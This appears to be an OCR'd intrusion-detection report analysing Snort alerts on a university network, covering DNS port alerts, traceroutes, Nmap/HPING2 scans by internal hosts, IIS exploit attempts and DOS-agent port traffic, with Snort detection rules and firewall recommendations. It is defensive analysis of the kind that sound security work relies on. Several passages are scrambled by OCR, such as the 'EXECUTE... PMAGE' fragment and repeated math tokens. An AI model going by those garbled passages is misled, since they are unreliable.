

This IP address should be blocked at the firewall and traffic coming from the 61.129.MY.NET should be monitored closely.

09/08-12:47:53.252665 [\*\*] MISC source port 53 to <1024 [\*\*] 134.93.19.12:53 -> MY.NET.130.122:53

09/08-12:51:53.439727 [\*\*] MISC source port 53 to <1024 [\*\*] 134.93.19.12:53 -> MY.NET.130.122:53

09/08-11:45:35.993139 [\*\*] MISC source port 53 to <1024 [\*\*] 192.115.189.100:53 -> MY.NET.88.88:53

09/08-11:47:51.159908 [\*\*] MISC source port 53 to <1024 [\*\*] 192.115.189.100:53 -> MY.NET.88.88:53

The rest of the alerts appear to be DNS lookups coming from over 3350 different IP address. The above table is just a small sampling of the other alerts generated. MY.NET.130.122, MY.NET.88.88, and MY.NET.1.3 appear to be DNS servers on the University's network. There appear to be several other DNS servers on the University's network.

It should be noted that not all of the traffic using port 53 would be DNS traffic. It is possible that a trojan could be setup to run on port 53 and therefore would have unrestricted access to and from the University's network. Other services such as ssh or telnet could be started up on port 53. When doing the traffic analysis concerning this alert, all of the University's IP addresses should be correlated to a list of DNS servers on campus. Any machine that shows up with the source port of 53 and they are not on the DNS list should be correlated to the other snort alerts and investigated.



MY.NET.140.9 is a major target for traceroutes. This machine must be around the DMZ area or a high profile server. There were 8285 alerts directed at MY.NET.140.9 from over one hundred different IP addresses coming from the Internet. Most likely these are reconnaissance attempts.



**EXECUTE:** 98.138 MY.NET.98.138 MY.NET.237.42<br> **EXECUTE:** 98.138 MY.NET.153.196<br>
2.235.246 MY.NET.153.196<br> **PMAGE (\*\*)** ICMP Echo Request Nmap or HPING2 (\*\*) MY.NET.235.246 -> 66.41.188.71<br> **EXECUTE:** ICMP Echo Request Nma **Description:** The use of Nmap and HPING2 is a possible attempt to map the network. Both programs offer stealth mapping techniques that may by-pass stateless routers and older IDSs. **Defense Recommendation:** The firewall should have rules added to drop this type of traffic. Some router may be able to drop this type of traffic. Y S T E M **Snort v1.8 Ruleset that may generate a similar alert vision18.rules:**alert ICMP \$EXTERNAL any -> \$INTERNAL any (msg: "IDS162/scan\_ping-nmap-icmp"; dsize: 0; itype: 8; classtype: info-attempt; reference: arachnids,162;) **Compromised Machines** MY.NET.235.246 MY.NET.98.138 MY.NET.98.144 MY.NET.153.196 MY.NET.237.42 MY.NET.98.107 **Details** 09/10-21:05:12.059186 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.235.246 -> 66.41.188.73 09/10-21:05:14.518541 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.235.246 -> 63.21.240.235 09/10-21:14:28.059100 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.235.246 -> 24.43.64.201 09/10-21:14:28.059168 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.235.246 -> 24.28.56.105 09/10-21:14:28.059236 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.235.246 -> 65.80.205.155

09/10-21:14:28.059437 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.235.246 -> 24.26.19.145

machine was also involved with a UDP scan (see UDP scan alert for more details) of fourteen MY.NET.235.246 generated fifty-three of these alerts to various destination IP addresses. This different IP addresses. Someone on this machine is scanning the Internet and gathering data. The table below shows one destination IP address that someone was interested in.



It is possible that this machine has been compromised at an earlier date and the hacker is using it to look for other machines on the internet to compromise. This machine should be checked out to see if it has been compromised and the logs checked to see if it is one of the students who is looking for machines on the internet to compromise.

MY.NET.153.196 is scanning different machines on the ineternet much like MY.NET.235.246. Below is a sample of the scanning this machine is doing:



There is a good chance that this machine may have been compromised. This machine has been involved in some other alerts like "IDS552/web-iis\_IIS ISAPI Overflow ida nosize" and "WEB-MISC Attempt to execute cmd." Both of these alerts happened before the scanning starts. Please see those alerts for more details on them and this machine.



09/09-01:36:24.989030 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.98.144 -> 24.77.192.98

09/09-01:36:24.989097 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.98.144 -> 24.77.192.98

 $K_{1000}$  or  $K_{1000}$   $\sim$   $K_{1000}$   $\sim$   $K_{1000}$   $\sim$   $K_{1000}$   $\sim$   $K_{1000}$   $\sim$   $K_{1000}$ 09/09-01:36:25.083947 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.98.144 -> 24.77.192.98

MY.NET.98.144 generated 39 alerts. Someone on this machine is scanning different machines on the internet. This machine, also, generated twenty-six"INFOMSNIMChatdata"alerts. Most likely this does not correlate with the "ICMP Echo Requests Nmap" alerts.



The above table shows six of the eighteen alerts generated by MY.NET.98.107. Whoever was doing the scanning seem interested in 207.228.199.46. There were 4 alerts generated to that destination IP address. This machine should be reviewed to determine if it has been

compromised from the outside or an individual from the University is responsible for these scans.

There are several other examples of Universities' machines scanning machines on the Internet. Those alerts have not been included because the scanning attempts are much like the above ones listed. These machines should be checked out to ensure they have not been compromised at an earlier date. Most likely these machines have not been compromised by external people, but are being used by someone internally for scanning purposes. A list of machines that have been doing this type of scanning is provided under the Compromised Machines box of this alert.



There were 2560 source IP addresses for this alert. Since this is a custom snort rule, it is hard to judge how serious this alert is. If this were an internal web server for internal use only, this would be very alarming. If that is the case, traffic going to the internal web server needs to be blocked.



#### **Snort v1.8 Ruleset that may generate a similar alert**

**web-misc.rules**:alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-MISC prefix-get //";flags: A+; content:"get //"; nocase; classtype:attempted-recon; sid:1114;  $rev:1$ ;)

**Compromised Machines** MY.NET.253.114

#### **Details**

It appears that MY.NET.253.114 is running a webserver. There over 1100 IP addresses have created various snort alerts during the dataset time frame. There were 6342 of these alerts directed at MY.NET.253.114. Due to the sixteen other snort alerts, this machine should be checked for compromise. It seems to be a high profile target. Some of the other snort alerts are alarming such as:

- 1 instances of Port 55850 tcp Possible myserver activity ref. 010313-1
- 3 instances of spp\_http\_decode: IIS Unicode attack detected
- 4 instances of IDS552/web-iis IIS ISAPI Overflow ida nosize
- 5 instances of WEB-MISC Attempt to execute cmd



#### **Details**

09/08-23:33:19.076646 [\*\*] Port 55850 udp - Possible myserver activity - ref. 010313-1 [\*\*] MY.NET.140.9:55850 -> 129.186.1.240:33459

09/08-23:33:19.351157 [\*\*] Port 55850 udp - Possible myserver activity - ref. 010313-1 [\*\*] MY.NET.140.9:55850 -> 129.186.1.240:33466

There is a very good chance that MY.NET.140.9 has been compromised due to the amount of reconnaissance and exploits that have been attempted. 129.186.1.240 hit MY.NET.140.9 with sixty-seven traceroutes over the course of five days. MY.NET.140.9 should be checked out to ensure that it has not been compromised. Lastly, if it is possible, traceroutes should be blocked at the router or firewall from coming into the network. The WHOIS information for 129.186.1.240:

Iowa State University (NET-CYCLONENET)

291 Durham Hall Ames, IA 50011 US

Netname: CYCLONENET Netblock: 129.186.0.0 - 129.186.255.255

Coordinator: Contact, Technical (TC42-ARIN) techcontact@IASTATE.EDU 515-294-2256

Domain System inverse mapping provided by:

NS-3.IASTATE.EDU 129.186.142.200 NS-2.IASTATE.EDU 129.186.140.200 NS-1.IASTATE.EDU 129.186.1.200 SCSDS.AMESLAB.GOV 147.155.1.1

Record last updated on 10-Apr-1998. Database last updated on 28-Oct-2001 01:20:07 EDT.



The above table has some very interesting traffic. Port 55850 has been associated with the myserver DOS agent. According to www.portsdb.org, port 6500 is normally used by BoKS master software 